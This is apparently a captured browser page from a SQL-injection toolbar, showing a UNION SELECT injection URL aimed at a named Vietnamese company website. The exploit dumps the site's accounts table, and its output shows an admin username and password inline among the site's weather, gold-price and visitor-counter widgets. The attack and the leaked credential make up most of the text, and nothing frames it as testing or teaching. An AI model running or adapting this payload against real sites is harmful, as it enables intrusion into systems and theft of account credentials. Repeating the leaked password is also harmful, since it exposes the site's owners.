 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://cokhihieuphat.com/vn/chitietsanpham.php?pages=sanpham&id=-97 UNION SELECT 1,2,3,4,5,group_concat(id,'|',name,'|',pass,'<br\>') ,7,8,9,10,11,12,13,14,15 from taikhoan
Enable Post data Enable Referrer
lugins are required to display all the media on this page.
Thời tiết
Giá vàng
Chứng khoán
Truyền hình
Xổ số kiến thiết
Lượt truy cập
Đang online : 1
Hôm nay : 53
Lượt truy cập: 16953
1|admin|@#123@#
SẢN PHẨM KHÁC: